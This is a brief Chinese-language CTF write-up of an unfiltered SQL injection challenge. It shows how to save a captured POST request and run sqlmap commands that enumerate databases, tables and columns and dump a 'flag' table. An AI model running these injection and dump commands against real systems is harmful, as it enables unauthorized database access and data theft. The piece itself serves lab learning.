看到一道简单的sql注入题,没有过滤,可以乘机学习一下sqlmap的用法

测试发现,用户名和密码都能注,手工就不演示了,直接上sqlmap



首先,因为是post请求,所以先抓包,把数据保存到sqlmap目录下(这里我保存成test.txt)

然后运行命令



sqlmap.py -r test.txt --dbs //跑数据库名



然后查web2的表名

sqlmap.py -r test.txt -D web2 --tables //跑表名



接着查flag的列名

sqlmap.py -r test.txt -T flag --columns //跑列名



最后将flag里的内容输出

sqlmap.py -r test.txt -D web2 -T flag -C flag --dump